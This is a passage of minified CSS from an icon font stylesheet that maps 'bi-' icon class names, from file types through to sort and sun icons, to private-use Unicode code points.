ntent:"\ec14"}.bi-file-lock-fill:before{content:"\ec15"}.bi-file-lock:before{content:"\ec16"}.bi-file-lock2-fill:before{content:"\ec17"}.bi-file-lock2:before{content:"\ec18"}.bi-file-medical-fill:before{content:"\ec19"}.bi-file-medical:before{content:"\ec1a"}.bi-file-minus-fill:before{content:"\ec1b"}.bi-file-minus:before{content:"\ec1c"}.bi-file-music-fill:before{content:"\ec1d"}.bi-file-music:before{content:"\ec1e"}.bi-file-pdf-fill:before{content:"\ec1f"}.bi-file-pdf:before{content:"\ec20"}.bi-file-person-fill:before{content:"\ec21"}.bi-file-person:before{content:"\ec22"}.bi-file-play-fill:before{content:"\ec23"}.bi-file-play:before{content:"\ec24"}.bi-file-plus-fill:before{content:"\ec25"}.bi-file-plus:before{content:"\ec26"}.bi-file-post-fill:before{content:"\ec27"}.bi-file-post:before{content:"\ec28"}.bi-file-ppt-fill:before{content:"\ec29"}.bi-file-ppt:before{content:"\ec2a"}.bi-file-richtext-fill:before{content:"\ec2b"}.bi-file-richtext:before{content:"\ec2c"}.bi-file-ruled-fill:before{content:"\ec2d"}.bi-file-ruled:before{content:"\ec2e"}.bi-file-slides-fill:before{content:"\ec2f"}.bi-file-slides:before{content:"\ec30"}.bi-file-spreadsheet-fill:before{content:"\ec31"}.bi-file-spreadsheet:before{content:"\ec32"}.bi-file-text-fill:before{content:"\ec33"}.bi-file-text:before{content:"\ec34"}.bi-file-word-fill:before{content:"\ec35"}.bi-file-word:before{content:"\ec36"}.bi-file-x-fill:before{content:"\ec37"}.bi-file-x:before{content:"\ec38"}.bi-file-zip-fill:before{content:"\ec39"}.bi-file-zip:before{content:"\ec3a"}.bi-file:before{content:"\ec3b"}.bi-files-alt:before{content:"\ec3c"}.bi-files:before{content:"\ec3d"}.bi-filetype-aac:before{content:"\ec3e"}.bi-filetype-ai:before{content:"\ec3f"}.bi-filetype-bmp:before{content:"\ec40"}.bi-filetype-cs:before{content:"\ec41"}.bi-filetype-css:before{content:"\ec42"}.bi-filetype-csv:before{content:"\ec43"}.bi-filetype-doc:before{content:"\ec44"}.bi-filetype-docx:before{content:"\ec45"}.bi-filetype-exe:before{content:"\ec46"}.bi-filetype-gif:before{content:"\ec47"}.bi-filetype-heic:before{content:"\ec48"}.bi-filetype-html:before{content:"\ec49"}.bi-filetype-java:before{content:"\ec4a"}.bi-filetype-jpg:before{content:"\ec4b"}.bi-filetype-js:before{content:"\ec4c"}.bi-filetype-json:before{content:"\ec4d"}.bi-filetype-jsx:before{content:"\ec4e"}.bi-filetype-key:before{content:"\ec4f"}.bi-filetype-m4p:before{content:"\ec50"}.bi-filetype-md:before{content:"\ec51"}.bi-filetype-mdx:before{content:"\ec52"}.bi-filetype-mov:before{content:"\ec53"}.bi-filetype-mp3:before{content:"\ec54"}.bi-filetype-mp4:before{content:"\ec55"}.bi-filetype-otf:before{content:"\ec56"}.bi-filetype-pdf:before{content:"\ec57"}.bi-filetype-php:before{content:"\ec58"}.bi-filetype-png:before{content:"\ec59"}.bi-filetype-ppt:before{content:"\ec5a"}.bi-filetype-pptx:before{content:"\ec5b"}.bi-filetype-psd:before{content:"\ec5c"}.bi-filetype-py:before{content:"\ec5d"}.bi-filetype-raw:before{content:"\ec5e"}.bi-filetype-rb:before{content:"\ec5f"}.bi-filetype-sass:before{content:"\ec60"}.bi-filetype-scss:before{content:"\ec61"}.bi-filetype-sh:before{content:"\ec62"}.bi-filetype-svg:before{content:"\ec63"}.bi-filetype-tiff:before{content:"\ec64"}.bi-filetype-tsx:before{content:"\ec65"}.bi-filetype-ttf:before{content:"\ec66"}.bi-filetype-txt:before{content:"\ec67"}.bi-filetype-wav:before{content:"\ec68"}.bi-filetype-woff:before{content:"\ec69"}.bi-filetype-xls:before{content:"\ec6a"}.bi-filetype-xlsx:before{content:"\ec6b"}.bi-filetype-xml:before{content:"\ec6c"}.bi-filetype-yml:before{content:"\ec6d"}.bi-film:before{content:"\ec6e"}.bi-filter-circle-fill:before{content:"\ec6f"}.bi-filter-circle:before{content:"\ec70"}.bi-filter-left:before{content:"\ec71"}.bi-filter-right:before{content:"\ec72"}.bi-filter-square-fill:before{content:"\ec73"}.bi-filter-square:before{content:"\ec74"}.bi-filter:before{content:"\ec75"}.bi-fingerprint:before{content:"\ec76"}.bi-flag-fill:before{content:"\ec77"}.bi-flag:before{content:"\ec78"}.bi-flower1:before{content:"\ec79"}.bi-flower2:before{content:"\ec7a"}.bi-flower3:before{content:"\ec7b"}.bi-folder-check:before{content:"\ec7c"}.bi-folder-fill:before{content:"\ec7d"}.bi-folder-minus:before{content:"\ec7e"}.bi-folder-plus:before{content:"\ec7f"}.bi-folder-symlink-fill:before{content:"\ec80"}.bi-folder-symlink:before{content:"\ec81"}.bi-folder-x:before{content:"\ec82"}.bi-folder:before{content:"\ec83"}.bi-folder2-open:before{content:"\ec84"}.bi-folder2:before{content:"\ec85"}.bi-fonts:before{content:"\ec86"}.bi-forward-fill:before{content:"\ec87"}.bi-forward:before{content:"\ec88"}.bi-front:before{content:"\ec89"}.bi-fullscreen-exit:before{content:"\ec8a"}.bi-fullscreen:before{content:"\ec8b"}.bi-funnel-fill:before{content:"\ec8c"}.bi-funnel:before{content:"\ec8d"}.bi-gear-fill:before{content:"\ec8e"}.bi-gear-wide-connected:before{content:"\ec8f"}.bi-gear-wide:before{content:"\ec90"}.bi-gear:before{content:"\ec91"}.bi-gem:before{content:"\ec92"}.bi-gender-ambiguous:before{content:"\ec93"}.bi-gender-female:before{content:"\ec94"}.bi-gender-male:before{content:"\ec95"}.bi-gender-trans:before{content:"\ec96"}.bi-geo-alt-fill:before{content:"\ec97"}.bi-geo-alt:before{content:"\ec98"}.bi-geo-fill:before{content:"\ec99"}.bi-geo:before{content:"\ec9a"}.bi-gift-fill:before{content:"\ec9b"}.bi-gift:before{content:"\ec9c"}.bi-git:before{content:"\ec9d"}.bi-github:before{content:"\ec9e"}.bi-globe:before{content:"\ec9f"}.bi-globe2:before{content:"\eca0"}.bi-google:before{content:"\eca1"}.bi-gpu-card:before{content:"\eca2"}.bi-graph-down-arrow:before{content:"\eca3"}.bi-graph-down:before{content:"\eca4"}.bi-graph-up-arrow:before{content:"\eca5"}.bi-graph-up:before{content:"\eca6"}.bi-grid-1x2-fill:before{content:"\eca7"}.bi-grid-1x2:before{content:"\eca8"}.bi-grid-3x2-gap-fill:before{content:"\eca9"}.bi-grid-3x2-gap:before{content:"\ecaa"}.bi-grid-3x2:before{content:"\ecab"}.bi-grid-3x3-gap-fill:before{content:"\ecac"}.bi-grid-3x3-gap:before{content:"\ecad"}.bi-grid-3x3:before{content:"\ecae"}.bi-grid-fill:before{content:"\ecaf"}.bi-grid:before{content:"\ecb0"}.bi-grip-horizontal:before{content:"\ecb1"}.bi-grip-vertical:before{content:"\ecb2"}.bi-hammer:before{content:"\ecb3"}.bi-hand-index-fill:before{content:"\ecb4"}.bi-hand-index-thumb-fill:before{content:"\ecb5"}.bi-hand-index-thumb:before{content:"\ecb6"}.bi-hand-index:before{content:"\ecb7"}.bi-hand-thumbs-down-fill:before{content:"\ecb8"}.bi-hand-thumbs-down:before{content:"\ecb9"}.bi-hand-thumbs-up-fill:before{content:"\ecba"}.bi-hand-thumbs-up:before{content:"\ecbb"}.bi-handbag-fill:before{content:"\ecbc"}.bi-handbag:before{content:"\ecbd"}.bi-hash:before{content:"\ecbe"}.bi-hdd-fill:before{content:"\ecbf"}.bi-hdd-network-fill:before{content:"\ecc0"}.bi-hdd-network:before{content:"\ecc1"}.bi-hdd-rack-fill:before{content:"\ecc2"}.bi-hdd-rack:before{content:"\ecc3"}.bi-hdd-stack-fill:before{content:"\ecc4"}.bi-hdd-stack:before{content:"\ecc5"}.bi-hdd:before{content:"\ecc6"}.bi-hdmi-fill:before{content:"\ecc7"}.bi-hdmi:before{content:"\ecc8"}.bi-headphones:before{content:"\ecc9"}.bi-headset-vr:before{content:"\ecca"}.bi-headset:before{content:"\eccb"}.bi-heart-arrow:before{content:"\eccc"}.bi-heart-fill:before{content:"\eccd"}.bi-heart-half:before{content:"\ecce"}.bi-heart-pulse-fill:before{content:"\eccf"}.bi-heart-pulse:before{content:"\ecd0"}.bi-heart:before{content:"\ecd1"}.bi-heartbreak-fill:before{content:"\ecd2"}.bi-heartbreak:before{content:"\ecd3"}.bi-hearts:before{content:"\ecd4"}.bi-heptagon-fill:before{content:"\ecd5"}.bi-heptagon-half:before{content:"\ecd6"}.bi-heptagon:before{content:"\ecd7"}.bi-hexagon-fill:before{content:"\ecd8"}.bi-hexagon-half:before{content:"\ecd9"}.bi-hexagon:before{content:"\ecda"}.bi-hospital-fill:before{content:"\ecdb"}.bi-hospital:before{content:"\ecdc"}.bi-hourglass-bottom:before{content:"\ecdd"}.bi-hourglass-split:before{content:"\ecde"}.bi-hourglass-top:before{content:"\ecdf"}.bi-hourglass:before{content:"\ece0"}.bi-house-door-fill:before{content:"\ece1"}.bi-house-door:before{content:"\ece2"}.bi-house-fill:before{content:"\ece3"}.bi-house-heart-fill:before{content:"\ece4"}.bi-house-heart:before{content:"\ece5"}.bi-house:before{content:"\ece6"}.bi-hr:before{content:"\ece7"}.bi-hurricane:before{content:"\ece8"}.bi-hypnotize:before{content:"\ece9"}.bi-image-alt:before{content:"\ecea"}.bi-image-fill:before{content:"\eceb"}.bi-image:before{content:"\ecec"}.bi-images:before{content:"\eced"}.bi-inbox-fill:before{content:"\ecee"}.bi-inbox:before{content:"\ecef"}.bi-inboxes-fill:before{content:"\ecf0"}.bi-inboxes:before{content:"\ecf1"}.bi-incognito:before{content:"\ecf2"}.bi-infinity:before{content:"\ecf3"}.bi-info-circle-fill:before{content:"\ecf4"}.bi-info-circle:before{content:"\ecf5"}.bi-info-lg:before{content:"\ecf6"}.bi-info-square-fill:before{content:"\ecf7"}.bi-info-square:before{content:"\ecf8"}.bi-info:before{content:"\ecf9"}.bi-input-cursor-text:before{content:"\ecfa"}.bi-input-cursor:before{content:"\ecfb"}.bi-instagram:before{content:"\ecfc"}.bi-intersect:before{content:"\ecfd"}.bi-journal-album:before{content:"\ecfe"}.bi-journal-arrow-down:before{content:"\ecff"}.bi-journal-arrow-up:before{content:"\ed00"}.bi-journal-bookmark-fill:before{content:"\ed01"}.bi-journal-bookmark:before{content:"\ed02"}.bi-journal-check:before{content:"\ed03"}.bi-journal-code:before{content:"\ed04"}.bi-journal-medical:before{content:"\ed05"}.bi-journal-minus:before{content:"\ed06"}.bi-journal-plus:before{content:"\ed07"}.bi-journal-richtext:before{content:"\ed08"}.bi-journal-text:before{content:"\ed09"}.bi-journal-x:before{content:"\ed0a"}.bi-journal:before{content:"\ed0b"}.bi-journals:before{content:"\ed0c"}.bi-joystick:before{content:"\ed0d"}.bi-justify-left:before{content:"\ed0e"}.bi-justify-right:before{content:"\ed0f"}.bi-justify:before{content:"\ed10"}.bi-kanban-fill:before{content:"\ed11"}.bi-kanban:before{content:"\ed12"}.bi-key-fill:before{content:"\ed13"}.bi-key:before{content:"\ed14"}.bi-keyboard-fill:before{content:"\ed15"}.bi-keyboard:before{content:"\ed16"}.bi-ladder:before{content:"\ed17"}.bi-lamp-fill:before{content:"\ed18"}.bi-lamp:before{content:"\ed19"}.bi-laptop-fill:before{content:"\ed1a"}.bi-laptop:before{content:"\ed1b"}.bi-layer-backward:before{content:"\ed1c"}.bi-layer-forward:before{content:"\ed1d"}.bi-layers-fill:before{content:"\ed1e"}.bi-layers-half:before{content:"\ed1f"}.bi-layers:before{content:"\ed20"}.bi-layout-sidebar-inset-reverse:before{content:"\ed21"}.bi-layout-sidebar-inset:before{content:"\ed22"}.bi-layout-sidebar-reverse:before{content:"\ed23"}.bi-layout-sidebar:before{content:"\ed24"}.bi-layout-split:before{content:"\ed25"}.bi-layout-text-sidebar-reverse:before{content:"\ed26"}.bi-layout-text-sidebar:before{content:"\ed27"}.bi-layout-text-window-reverse:before{content:"\ed28"}.bi-layout-text-window:before{content:"\ed29"}.bi-layout-three-columns:before{content:"\ed2a"}.bi-layout-wtf:before{content:"\ed2b"}.bi-life-preserver:before{content:"\ed2c"}.bi-lightbulb-fill:before{content:"\ed2d"}.bi-lightbulb-off-fill:before{content:"\ed2e"}.bi-lightbulb-off:before{content:"\ed2f"}.bi-lightbulb:before{content:"\ed30"}.bi-lightning-charge-fill:before{content:"\ed31"}.bi-lightning-charge:before{content:"\ed32"}.bi-lightning-fill:before{content:"\ed33"}.bi-lightning:before{content:"\ed34"}.bi-line:before{content:"\ed35"}.bi-link-45deg:before{content:"\ed36"}.bi-link:before{content:"\ed37"}.bi-linkedin:before{content:"\ed38"}.bi-list-check:before{content:"\ed39"}.bi-list-columns-reverse:before{content:"\ed3a"}.bi-list-columns:before{content:"\ed3b"}.bi-list-nested:before{content:"\ed3c"}.bi-list-ol:before{content:"\ed3d"}.bi-list-stars:before{content:"\ed3e"}.bi-list-task:before{content:"\ed3f"}.bi-list-ul:before{content:"\ed40"}.bi-list:before{content:"\ed41"}.bi-lock-fill:before{content:"\ed42"}.bi-lock:before{content:"\ed43"}.bi-magic:before{content:"\ed44"}.bi-magnet-fill:before{content:"\ed45"}.bi-magnet:before{content:"\ed46"}.bi-mailbox:before{content:"\ed47"}.bi-mailbox2:before{content:"\ed48"}.bi-map-fill:before{content:"\ed49"}.bi-map:before{content:"\ed4a"}.bi-markdown-fill:before{content:"\ed4b"}.bi-markdown:before{content:"\ed4c"}.bi-mask:before{content:"\ed4d"}.bi-mastodon:before{content:"\ed4e"}.bi-medium:before{content:"\ed4f"}.bi-megaphone-fill:before{content:"\ed50"}.bi-megaphone:before{content:"\ed51"}.bi-memory:before{content:"\ed52"}.bi-menu-app-fill:before{content:"\ed53"}.bi-menu-app:before{content:"\ed54"}.bi-menu-button-fill:before{content:"\ed55"}.bi-menu-button-wide-fill:before{content:"\ed56"}.bi-menu-button-wide:before{content:"\ed57"}.bi-menu-button:before{content:"\ed58"}.bi-menu-down:before{content:"\ed59"}.bi-menu-up:before{content:"\ed5a"}.bi-messenger:before{content:"\ed5b"}.bi-meta:before{content:"\ed5c"}.bi-mic-fill:before{content:"\ed5d"}.bi-mic-mute-fill:before{content:"\ed5e"}.bi-mic-mute:before{content:"\ed5f"}.bi-mic:before{content:"\ed60"}.bi-microsoft:before{content:"\ed61"}.bi-minecart-loaded:before{content:"\ed62"}.bi-minecart:before{content:"\ed63"}.bi-modem-fill:before{content:"\ed64"}.bi-modem:before{content:"\ed65"}.bi-moisture:before{content:"\ed66"}.bi-moon-fill:before{content:"\ed67"}.bi-moon-stars-fill:before{content:"\ed68"}.bi-moon-stars:before{content:"\ed69"}.bi-moon:before{content:"\ed6a"}.bi-mortarboard-fill:before{content:"\ed6b"}.bi-mortarboard:before{content:"\ed6c"}.bi-motherboard-fill:before{content:"\ed6d"}.bi-motherboard:before{content:"\ed6e"}.bi-mouse-fill:before{content:"\ed6f"}.bi-mouse:before{content:"\ed70"}.bi-mouse2-fill:before{content:"\ed71"}.bi-mouse2:before{content:"\ed72"}.bi-mouse3-fill:before{content:"\ed73"}.bi-mouse3:before{content:"\ed74"}.bi-music-note-beamed:before{content:"\ed75"}.bi-music-note-list:before{content:"\ed76"}.bi-music-note:before{content:"\ed77"}.bi-music-player-fill:before{content:"\ed78"}.bi-music-player:before{content:"\ed79"}.bi-newspaper:before{content:"\ed7a"}.bi-nintendo-switch:before{content:"\ed7b"}.bi-node-minus-fill:before{content:"\ed7c"}.bi-node-minus:before{content:"\ed7d"}.bi-node-plus-fill:before{content:"\ed7e"}.bi-node-plus:before{content:"\ed7f"}.bi-nut-fill:before{content:"\ed80"}.bi-nut:before{content:"\ed81"}.bi-octagon-fill:before{content:"\ed82"}.bi-octagon-half:before{content:"\ed83"}.bi-octagon:before{content:"\ed84"}.bi-optical-audio-fill:before{content:"\ed85"}.bi-optical-audio:before{content:"\ed86"}.bi-option:before{content:"\ed87"}.bi-outlet:before{content:"\ed88"}.bi-paint-bucket:before{content:"\ed89"}.bi-palette-fill:before{content:"\ed8a"}.bi-palette:before{content:"\ed8b"}.bi-palette2:before{content:"\ed8c"}.bi-paperclip:before{content:"\ed8d"}.bi-paragraph:before{content:"\ed8e"}.bi-patch-check-fill:before{content:"\ed8f"}.bi-patch-check:before{content:"\ed90"}.bi-patch-exclamation-fill:before{content:"\ed91"}.bi-patch-exclamation:before{content:"\ed92"}.bi-patch-minus-fill:before{content:"\ed93"}.bi-patch-minus:before{content:"\ed94"}.bi-patch-plus-fill:before{content:"\ed95"}.bi-patch-plus:before{content:"\ed96"}.bi-patch-question-fill:before{content:"\ed97"}.bi-patch-question:before{content:"\ed98"}.bi-pause-btn-fill:before{content:"\ed99"}.bi-pause-btn:before{content:"\ed9a"}.bi-pause-circle-fill:before{content:"\ed9b"}.bi-pause-circle:before{content:"\ed9c"}.bi-pause-fill:before{content:"\ed9d"}.bi-pause:before{content:"\ed9e"}.bi-paypal:before{content:"\ed9f"}.bi-pc-display-horizontal:before{content:"\eda0"}.bi-pc-display:before{content:"\eda1"}.bi-pc-horizontal:before{content:"\eda2"}.bi-pc:before{content:"\eda3"}.bi-pci-card:before{content:"\eda4"}.bi-peace-fill:before{content:"\eda5"}.bi-peace:before{content:"\eda6"}.bi-pen-fill:before{content:"\eda7"}.bi-pen:before{content:"\eda8"}.bi-pencil-fill:before{content:"\eda9"}.bi-pencil-square:before{content:"\edaa"}.bi-pencil:before{content:"\edab"}.bi-pentagon-fill:before{content:"\edac"}.bi-pentagon-half:before{content:"\edad"}.bi-pentagon:before{content:"\edae"}.bi-people-fill:before{content:"\edaf"}.bi-people:before{content:"\edb0"}.bi-percent:before{content:"\edb1"}.bi-person-badge-fill:before{content:"\edb2"}.bi-person-badge:before{content:"\edb3"}.bi-person-bounding-box:before{content:"\edb4"}.bi-person-check-fill:before{content:"\edb5"}.bi-person-check:before{content:"\edb6"}.bi-person-circle:before{content:"\edb7"}.bi-person-dash-fill:before{content:"\edb8"}.bi-person-dash:before{content:"\edb9"}.bi-person-fill:before{content:"\edba"}.bi-person-heart:before{content:"\edbb"}.bi-person-hearts:before{content:"\edbc"}.bi-person-lines-fill:before{content:"\edbd"}.bi-person-plus-fill:before{content:"\edbe"}.bi-person-plus:before{content:"\edbf"}.bi-person-rolodex:before{content:"\edc0"}.bi-person-square:before{content:"\edc1"}.bi-person-video:before{content:"\edc2"}.bi-person-video2:before{content:"\edc3"}.bi-person-video3:before{content:"\edc4"}.bi-person-workspace:before{content:"\edc5"}.bi-person-x-fill:before{content:"\edc6"}.bi-person-x:before{content:"\edc7"}.bi-person:before{content:"\edc8"}.bi-phone-fill:before{content:"\edc9"}.bi-phone-flip:before{content:"\edca"}.bi-phone-landscape-fill:before{content:"\edcb"}.bi-phone-landscape:before{content:"\edcc"}.bi-phone-vibrate-fill:before{content:"\edcd"}.bi-phone-vibrate:before{content:"\edce"}.bi-phone:before{content:"\edcf"}.bi-pie-chart-fill:before{content:"\edd0"}.bi-pie-chart:before{content:"\edd1"}.bi-piggy-bank-fill:before{content:"\edd2"}.bi-piggy-bank:before{content:"\edd3"}.bi-pin-angle-fill:before{content:"\edd4"}.bi-pin-angle:before{content:"\edd5"}.bi-pin-fill:before{content:"\edd6"}.bi-pin-map-fill:before{content:"\edd7"}.bi-pin-map:before{content:"\edd8"}.bi-pin:before{content:"\edd9"}.bi-pinterest:before{content:"\edda"}.bi-pip-fill:before{content:"\eddb"}.bi-pip:before{content:"\eddc"}.bi-play-btn-fill:before{content:"\eddd"}.bi-play-btn:before{content:"\edde"}.bi-play-circle-fill:before{content:"\eddf"}.bi-play-circle:before{content:"\ede0"}.bi-play-fill:before{content:"\ede1"}.bi-play:before{content:"\ede2"}.bi-playstation:before{content:"\ede3"}.bi-plug-fill:before{content:"\ede4"}.bi-plug:before{content:"\ede5"}.bi-plugin:before{content:"\ede6"}.bi-plus-circle-dotted:before{content:"\ede7"}.bi-plus-circle-fill:before{content:"\ede8"}.bi-plus-circle:before{content:"\ede9"}.bi-plus-lg:before{content:"\edea"}.bi-plus-slash-minus:before{content:"\edeb"}.bi-plus-square-dotted:before{content:"\edec"}.bi-plus-square-fill:before{content:"\eded"}.bi-plus-square:before{content:"\edee"}.bi-plus:before{content:"\edef"}.bi-postage-fill:before{content:"\edf0"}.bi-postage-heart-fill:before{content:"\edf1"}.bi-postage-heart:before{content:"\edf2"}.bi-postage:before{content:"\edf3"}.bi-postcard-fill:before{content:"\edf4"}.bi-postcard-heart-fill:before{content:"\edf5"}.bi-postcard-heart:before{content:"\edf6"}.bi-postcard:before{content:"\edf7"}.bi-power:before{content:"\edf8"}.bi-printer-fill:before{content:"\edf9"}.bi-printer:before{content:"\edfa"}.bi-projector-fill:before{content:"\edfb"}.bi-projector:before{content:"\edfc"}.bi-puzzle-fill:before{content:"\edfd"}.bi-puzzle:before{content:"\edfe"}.bi-qr-code-scan:before{content:"\edff"}.bi-qr-code:before{content:"\ee00"}.bi-question-circle-fill:before{content:"\ee01"}.bi-question-circle:before{content:"\ee02"}.bi-question-diamond-fill:before{content:"\ee03"}.bi-question-diamond:before{content:"\ee04"}.bi-question-lg:before{content:"\ee05"}.bi-question-octagon-fill:before{content:"\ee06"}.bi-question-octagon:before{content:"\ee07"}.bi-question-square-fill:before{content:"\ee08"}.bi-question-square:before{content:"\ee09"}.bi-question:before{content:"\ee0a"}.bi-quora:before{content:"\ee0b"}.bi-quote:before{content:"\ee0c"}.bi-radioactive:before{content:"\ee0d"}.bi-rainbow:before{content:"\ee0e"}.bi-receipt-cutoff:before{content:"\ee0f"}.bi-receipt:before{content:"\ee10"}.bi-reception-0:before{content:"\ee11"}.bi-reception-1:before{content:"\ee12"}.bi-reception-2:before{content:"\ee13"}.bi-reception-3:before{content:"\ee14"}.bi-reception-4:before{content:"\ee15"}.bi-record-btn-fill:before{content:"\ee16"}.bi-record-btn:before{content:"\ee17"}.bi-record-circle-fill:before{content:"\ee18"}.bi-record-circle:before{content:"\ee19"}.bi-record-fill:before{content:"\ee1a"}.bi-record:before{content:"\ee1b"}.bi-record2-fill:before{content:"\ee1c"}.bi-record2:before{content:"\ee1d"}.bi-recycle:before{content:"\ee1e"}.bi-reddit:before{content:"\ee1f"}.bi-reply-all-fill:before{content:"\ee20"}.bi-reply-all:before{content:"\ee21"}.bi-reply-fill:before{content:"\ee22"}.bi-reply:before{content:"\ee23"}.bi-robot:before{content:"\ee24"}.bi-router-fill:before{content:"\ee25"}.bi-router:before{content:"\ee26"}.bi-rss-fill:before{content:"\ee27"}.bi-rss:before{content:"\ee28"}.bi-rulers:before{content:"\ee29"}.bi-safe-fill:before{content:"\ee2a"}.bi-safe:before{content:"\ee2b"}.bi-safe2-fill:before{content:"\ee2c"}.bi-safe2:before{content:"\ee2d"}.bi-save-fill:before{content:"\ee2e"}.bi-save:before{content:"\ee2f"}.bi-save2-fill:before{content:"\ee30"}.bi-save2:before{content:"\ee31"}.bi-scissors:before{content:"\ee32"}.bi-screwdriver:before{content:"\ee33"}.bi-sd-card-fill:before{content:"\ee34"}.bi-sd-card:before{content:"\ee35"}.bi-search-heart-fill:before{content:"\ee36"}.bi-search-heart:before{content:"\ee37"}.bi-search:before{content:"\ee38"}.bi-segmented-nav:before{content:"\ee39"}.bi-send-check-fill:before{content:"\ee3a"}.bi-send-check:before{content:"\ee3b"}.bi-send-dash-fill:before{content:"\ee3c"}.bi-send-dash:before{content:"\ee3d"}.bi-send-exclamation-fill:before{content:"\ee3e"}.bi-send-exclamation:before{content:"\ee3f"}.bi-send-fill:before{content:"\ee40"}.bi-send-plus-fill:before{content:"\ee41"}.bi-send-plus:before{content:"\ee42"}.bi-send-slash-fill:before{content:"\ee43"}.bi-send-slash:before{content:"\ee44"}.bi-send-x-fill:before{content:"\ee45"}.bi-send-x:before{content:"\ee46"}.bi-send:before{content:"\ee47"}.bi-server:before{content:"\ee48"}.bi-share-fill:before{content:"\ee49"}.bi-share:before{content:"\ee4a"}.bi-shield-check:before{content:"\ee4b"}.bi-shield-exclamation:before{content:"\ee4c"}.bi-shield-fill-check:before{content:"\ee4d"}.bi-shield-fill-exclamation:before{content:"\ee4e"}.bi-shield-fill-minus:before{content:"\ee4f"}.bi-shield-fill-plus:before{content:"\ee50"}.bi-shield-fill-x:before{content:"\ee51"}.bi-shield-fill:before{content:"\ee52"}.bi-shield-lock-fill:before{content:"\ee53"}.bi-shield-lock:before{content:"\ee54"}.bi-shield-minus:before{content:"\ee55"}.bi-shield-plus:before{content:"\ee56"}.bi-shield-shaded:before{content:"\ee57"}.bi-shield-slash-fill:before{content:"\ee58"}.bi-shield-slash:before{content:"\ee59"}.bi-shield-x:before{content:"\ee5a"}.bi-shield:before{content:"\ee5b"}.bi-shift-fill:before{content:"\ee5c"}.bi-shift:before{content:"\ee5d"}.bi-shop-window:before{content:"\ee5e"}.bi-shop:before{content:"\ee5f"}.bi-shuffle:before{content:"\ee60"}.bi-signal:before{content:"\ee61"}.bi-signpost-2-fill:before{content:"\ee62"}.bi-signpost-2:before{content:"\ee63"}.bi-signpost-fill:before{content:"\ee64"}.bi-signpost-split-fill:before{content:"\ee65"}.bi-signpost-split:before{content:"\ee66"}.bi-signpost:before{content:"\ee67"}.bi-sim-fill:before{content:"\ee68"}.bi-sim:before{content:"\ee69"}.bi-skip-backward-btn-fill:before{content:"\ee6a"}.bi-skip-backward-btn:before{content:"\ee6b"}.bi-skip-backward-circle-fill:before{content:"\ee6c"}.bi-skip-backward-circle:before{content:"\ee6d"}.bi-skip-backward-fill:before{content:"\ee6e"}.bi-skip-backward:before{content:"\ee6f"}.bi-skip-end-btn-fill:before{content:"\ee70"}.bi-skip-end-btn:before{content:"\ee71"}.bi-skip-end-circle-fill:before{content:"\ee72"}.bi-skip-end-circle:before{content:"\ee73"}.bi-skip-end-fill:before{content:"\ee74"}.bi-skip-end:before{content:"\ee75"}.bi-skip-forward-btn-fill:before{content:"\ee76"}.bi-skip-forward-btn:before{content:"\ee77"}.bi-skip-forward-circle-fill:before{content:"\ee78"}.bi-skip-forward-circle:before{content:"\ee79"}.bi-skip-forward-fill:before{content:"\ee7a"}.bi-skip-forward:before{content:"\ee7b"}.bi-skip-start-btn-fill:before{content:"\ee7c"}.bi-skip-start-btn:before{content:"\ee7d"}.bi-skip-start-circle-fill:before{content:"\ee7e"}.bi-skip-start-circle:before{content:"\ee7f"}.bi-skip-start-fill:before{content:"\ee80"}.bi-skip-start:before{content:"\ee81"}.bi-skype:before{content:"\ee82"}.bi-slack:before{content:"\ee83"}.bi-slash-circle-fill:before{content:"\ee84"}.bi-slash-circle:before{content:"\ee85"}.bi-slash-lg:before{content:"\ee86"}.bi-slash-square-fill:before{content:"\ee87"}.bi-slash-square:before{content:"\ee88"}.bi-slash:before{content:"\ee89"}.bi-sliders:before{content:"\ee8a"}.bi-sliders2-vertical:before{content:"\ee8b"}.bi-sliders2:before{content:"\ee8c"}.bi-smartwatch:before{content:"\ee8d"}.bi-snapchat:before{content:"\ee8e"}.bi-snow:before{content:"\ee8f"}.bi-snow2:before{content:"\ee90"}.bi-snow3:before{content:"\ee91"}.bi-sort-alpha-down-alt:before{content:"\ee92"}.bi-sort-alpha-down:before{content:"\ee93"}.bi-sort-alpha-up-alt:before{content:"\ee94"}.bi-sort-alpha-up:before{content:"\ee95"}.bi-sort-down-alt:before{content:"\ee96"}.bi-sort-down:before{content:"\ee97"}.bi-sort-numeric-down-alt:before{content:"\ee98"}.bi-sort-numeric-down:before{content:"\ee99"}.bi-sort-numeric-up-alt:before{content:"\ee9a"}.bi-sort-numeric-up:before{content:"\ee9b"}.bi-sort-up-alt:before{content:"\ee9c"}.bi-sort-up:before{content:"\ee9d"}.bi-soundwave:before{content:"\ee9e"}.bi-speaker-fill:before{content:"\ee9f"}.bi-speaker:before{content:"\eea0"}.bi-speedometer:before{content:"\eea1"}.bi-speedometer2:before{content:"\eea2"}.bi-spellcheck:before{content:"\eea3"}.bi-spotify:before{content:"\eea4"}.bi-square-fill:before{content:"\eea5"}.bi-square-half:before{content:"\eea6"}.bi-square:before{content:"\eea7"}.bi-stack-overflow:before{content:"\eea8"}.bi-stack:before{content:"\eea9"}.bi-star-fill:before{content:"\eeaa"}.bi-star-half:before{content:"\eeab"}.bi-star:before{content:"\eeac"}.bi-stars:before{content:"\eead"}.bi-steam:before{content:"\eeae"}.bi-stickies-fill:before{content:"\eeaf"}.bi-stickies:before{content:"\eeb0"}.bi-sticky-fill:before{content:"\eeb1"}.bi-sticky:before{content:"\eeb2"}.bi-stop-btn-fill:before{content:"\eeb3"}.bi-stop-btn:before{content:"\eeb4"}.bi-stop-circle-fill:before{content:"\eeb5"}.bi-stop-circle:before{content:"\eeb6"}.bi-stop-fill:before{content:"\eeb7"}.bi-stop:before{content:"\eeb8"}.bi-stoplights-fill:before{content:"\eeb9"}.bi-stoplights:before{content:"\eeba"}.bi-stopwatch-fill:before{content:"\eebb"}.bi-stopwatch:before{content:"\eebc"}.bi-strava:before{content:"\eebd"}.bi-subtract:before{content:"\eebe"}.bi-suit-club-fill:before{content:"\eebf"}.bi-suit-club:before{content:"\eec0"}.bi-suit-diamond-fill:before{content:"\eec1"}.bi-suit-diamond:before{content:"\eec2"}.bi-suit-heart-fill:before{content:"\eec3"}.bi-suit-heart:before{content:"\eec4"}.bi-suit-spade-fill:before{content:"\eec5"}.bi-suit-spade:before{content:"\eec6"}.bi-sun-fill:before{content:"\eec7"}.bi-sun:before{content:"\eec8"}.bi-sunglasses:before{content:"\eec9"}.bi-sunrise-fill:before{content:"\eeca"}.bi-sunrise:before{content:"\eecb"}.bi-sunset-fill:before{content:"\eecc"}.bi-sunset:before{content:"\eecd"}.bi-symmetry-horizontal:before{content:"\eece"}.bi-symmetry-